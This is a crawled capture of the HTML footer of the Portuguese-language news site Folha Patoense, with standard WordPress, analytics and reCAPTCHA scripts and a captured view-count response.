<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69707e2f92cc2
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"711","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "711" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[711]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.133 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 04:20:15 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -162
content:
{"711":12}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 262
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nvoHbFco6Ibc_Q83hngt0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768980019768');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>